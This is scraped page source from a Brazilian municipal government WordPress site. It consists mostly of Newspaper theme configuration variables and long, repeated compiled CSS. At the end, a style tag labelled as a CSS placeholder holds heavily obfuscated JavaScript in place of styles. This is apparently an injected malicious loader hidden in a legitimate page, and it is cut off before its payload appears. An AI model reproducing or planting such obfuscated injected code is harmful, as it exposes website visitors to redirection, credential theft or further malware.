var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.mundonovo.ms.gov.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1c387fc937";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#000000}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#000000}.td-cafe .td-module-comments a:after{border-color:#000000 transparent transparent transparent}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function 